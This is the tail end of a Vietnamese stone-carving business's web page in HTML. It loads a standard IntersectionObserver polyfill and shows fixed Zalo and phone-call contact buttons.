<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>
